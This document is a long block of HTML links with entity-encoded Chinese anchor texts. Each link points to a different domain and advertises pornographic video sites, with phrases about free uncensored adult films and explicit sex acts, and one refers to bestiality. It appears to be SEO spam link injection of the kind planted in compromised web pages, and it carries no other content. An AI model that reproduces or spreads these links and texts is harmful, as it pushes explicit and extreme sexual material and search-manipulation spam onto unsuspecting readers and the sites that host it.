<a href="http://hfjn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://28000o.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://55ads.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gsnhh.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jieshuilongtou.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jiabo188.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://myczy.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://syhnt.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://szretex.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ctlef.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://daoyg.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://lnchucai.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sznjhs.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ie07.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://6655cm.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://20tian.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niwuliao.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://87888333.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://kjd338.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://sylyey.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ehvk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://yaseline.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://11shua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://262500.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://qzmy88.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lspars.cn" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://eameet.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sliong.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://361che.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yigan16.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://una123.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://damaihc.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
